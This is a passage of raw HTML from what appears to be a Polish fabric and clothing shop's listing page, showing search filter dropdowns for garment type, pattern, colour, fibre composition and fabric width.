                          href="https://milanex.pl/2-strona-glowna?q=Kategorie-%C5%9AWI%C4%84TECZNE"
                          class="select-list js-search-link"
                        >
                          ŚWIĄTECZNE
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Przeznaczenie</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
        <div class="title hidden-md-up" data-target="#facet_64897" data-toggle="collapse">
          <p class="h6 facet-title">Przeznaczenie</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_64897" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Bluza"
                          class="select-list js-search-link"
                        >
                          Bluza
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Bluzka"
                          class="select-list js-search-link"
                        >
                          Bluzka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Czapka"
                          class="select-list js-search-link"
                        >
                          Czapka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Dekoracje"
                          class="select-list js-search-link"
                        >
                          Dekoracje
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Dres"
                          class="select-list js-search-link"
                        >
                          Dres
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Firana"
                          class="select-list js-search-link"
                        >
                          Firana
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Garnitur"
                          class="select-list js-search-link"
                        >
                          Garnitur
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Kamizelka"
                          class="select-list js-search-link"
                        >
                          Kamizelka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Kocyk"
                          class="select-list js-search-link"
                        >
                          Kocyk
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Kombinezon"
                          class="select-list js-search-link"
                        >
                          Kombinezon
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Koszula"
                          class="select-list js-search-link"
                        >
                          Koszula
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Kurtka"
                          class="select-list js-search-link"
                        >
                          Kurtka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Le%C5%BCak"
                          class="select-list js-search-link"
                        >
                          Leżak
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Marynarka"
                          class="select-list js-search-link"
                        >
                          Marynarka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Narzuta"
                          class="select-list js-search-link"
                        >
                          Narzuta
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Obicie"
                          class="select-list js-search-link"
                        >
                          Obicie
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Obrus"
                          class="select-list js-search-link"
                        >
                          Obrus
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Poduszka"
                          class="select-list js-search-link"
                        >
                          Poduszka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Pokrowiec"
                          class="select-list js-search-link"
                        >
                          Pokrowiec
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Po%C5%9Bciel"
                          class="select-list js-search-link"
                        >
                          Pościel
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Prze%C5%9Bcierad%C5%82o"
                          class="select-list js-search-link"
                        >
                          Prześcieradło
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-P%C5%82aszcz"
                          class="select-list js-search-link"
                        >
                          Płaszcz
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Serweta"
                          class="select-list js-search-link"
                        >
                          Serweta
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Spodnie"
                          class="select-list js-search-link"
                        >
                          Spodnie
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Sp%C3%B3dnica"
                          class="select-list js-search-link"
                        >
                          Spódnica
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Sukienka"
                          class="select-list js-search-link"
                        >
                          Sukienka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Swetr"
                          class="select-list js-search-link"
                        >
                          Swetr
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Szal"
                          class="select-list js-search-link"
                        >
                          Szal
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Szlafrok"
                          class="select-list js-search-link"
                        >
                          Szlafrok
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Tshirt"
                          class="select-list js-search-link"
                        >
                          Tshirt
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Tunika"
                          class="select-list js-search-link"
                        >
                          Tunika
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Usztywnienie"
                          class="select-list js-search-link"
                        >
                          Usztywnienie
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Worek"
                          class="select-list js-search-link"
                        >
                          Worek
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Wype%C5%82nienie"
                          class="select-list js-search-link"
                        >
                          Wypełnienie
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-Zas%C5%82ona"
                          class="select-list js-search-link"
                        >
                          Zasłona
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Przeznaczenie-%C5%BBakiet"
                          class="select-list js-search-link"
                        >
                          Żakiet
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Wzór</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
        <div class="title hidden-md-up" data-target="#facet_36759" data-toggle="collapse">
          <p class="h6 facet-title">Wzór</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_36759" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-82"
                          class="select-list js-search-link"
                        >
                          82
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Dzieci%C4%99cy"
                          class="select-list js-search-link"
                        >
                          Dziecięcy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Geometryczny"
                          class="select-list js-search-link"
                        >
                          Geometryczny
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Jednobarwny"
                          class="select-list js-search-link"
                        >
                          Jednobarwny
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Krata"
                          class="select-list js-search-link"
                        >
                          Krata
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Kropki"
                          class="select-list js-search-link"
                        >
                          Kropki
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Kwiatowy"
                          class="select-list js-search-link"
                        >
                          Kwiatowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Litery"
                          class="select-list js-search-link"
                        >
                          Litery
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Moro"
                          class="select-list js-search-link"
                        >
                          Moro
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Ornamentowy"
                          class="select-list js-search-link"
                        >
                          Ornamentowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Paisley"
                          class="select-list js-search-link"
                        >
                          Paisley
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Pepitka"
                          class="select-list js-search-link"
                        >
                          Pepitka
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Wz%C3%B3r-Zwierz%C4%99ce"
                          class="select-list js-search-link"
                        >
                          Zwierzęce
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Grupa kolorystyczna</p>
                                                                                                                                                                                                                                                
        <div class="title hidden-md-up" data-target="#facet_14816" data-toggle="collapse">
          <p class="h6 facet-title">Grupa kolorystyczna</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_14816" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Be%C5%BCowy+%3B+Br%C4%85zowy"
                          class="select-list js-search-link"
                        >
                          Beżowy ; Brązowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Bia%C5%82y+%3B+Ecru"
                          class="select-list js-search-link"
                        >
                          Biały ; Ecru
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Czarny"
                          class="select-list js-search-link"
                        >
                          Czarny
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Czerwony+%3B+Bordowy"
                          class="select-list js-search-link"
                        >
                          Czerwony ; Bordowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Fioletowy"
                          class="select-list js-search-link"
                        >
                          Fioletowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Niebieski+%3B+Granatowy"
                          class="select-list js-search-link"
                        >
                          Niebieski ; Granatowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-R%C3%B3%C5%BCowy"
                          class="select-list js-search-link"
                        >
                          Różowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Szary+%3B+Grafitowy"
                          class="select-list js-search-link"
                        >
                          Szary ; Grafitowy
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-Wielobarwny"
                          class="select-list js-search-link"
                        >
                          Wielobarwny
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-srebrny+%3B+z%C5%82oty"
                          class="select-list js-search-link"
                        >
                          srebrny ; złoty
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-zielony"
                          class="select-list js-search-link"
                        >
                          zielony
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Grupa+kolorystyczna-%C5%BB%C3%B3%C5%82ty+%3B+Pomara%C5%84czowy"
                          class="select-list js-search-link"
                        >
                          Żółty ; Pomarańczowy
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Skład</p>
                                                                                                                                                                                                                              
        <div class="title hidden-md-up" data-target="#facet_86473" data-toggle="collapse">
          <p class="h6 facet-title">Skład</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_86473" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Bawe%C5%82na"
                          class="select-list js-search-link"
                        >
                          Bawełna
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Elastan"
                          class="select-list js-search-link"
                        >
                          Elastan
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Jedwab"
                          class="select-list js-search-link"
                        >
                          Jedwab
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Juta"
                          class="select-list js-search-link"
                        >
                          Juta
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Len"
                          class="select-list js-search-link"
                        >
                          Len
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Nylon"
                          class="select-list js-search-link"
                        >
                          Nylon
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Poliamid"
                          class="select-list js-search-link"
                        >
                          Poliamid
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Poliester"
                          class="select-list js-search-link"
                        >
                          Poliester
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Spandex"
                          class="select-list js-search-link"
                        >
                          Spandex
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-We%C5%82na"
                          class="select-list js-search-link"
                        >
                          Wełna
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Sk%C5%82ad-Wiskoza"
                          class="select-list js-search-link"
                        >
                          Wiskoza
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Szerokość</p>
                                                                                                                                                                                                                                                                                                                                                                                                                                    
        <div class="title hidden-md-up" data-target="#facet_91294" data-toggle="collapse">
          <p class="h6 facet-title">Szerokość</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_91294" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        (bez filtra)
                                          </span>
                    <i class="material-icons float-xs-right">&#xE5C5;</i>
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-90"
                          class="select-list js-search-link"
                        >
                          90
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-95"
                          class="select-list js-search-link"
                        >
                          95
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-100"
                          class="select-list js-search-link"
                        >
                          100
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-120"
                          class="select-list js-search-link"
                        >
                          120
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-125"
                          class="select-list js-search-link"
                        >
                          125
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-130"
                          class="select-list js-search-link"
                        >
                          130
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-135"
                          class="select-list js-search-link"
                        >
                          135
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-140"
                          class="select-list js-search-link"
                        >
                          140
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-145"
                          class="select-list js-search-link"
                        >
                          145
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-150"
                          class="select-list js-search-link"
                        >
                          150
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-155"
                          class="select-list js-search-link"
                        >
                          155
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-160"
                          class="select-list js-search-link"
                        >
                          160
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-165"
                          class="select-list js-search-link"
                        >
                          165
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-170"
                          class="select-list js-search-link"
                        >
                          170
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-180"
                          class="select-list js-search-link"
                        >
                          180
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-185"
                          class="select-list js-search-link"
                        >
                          185
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-190"
                          class="select-list js-search-link"
                        >
                          190
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-195"
                          class="select-list js-search-link"
                        >
                          195
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-205"
                          class="select-list js-search-link"
                        >
                          205
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://milanex.pl/2-strona-glowna?q=Szeroko%C5%9B%C4%87-210"
                          class="select-list js-search-link"
                        >
                          210
                                                  </a>
                                                                                        <a
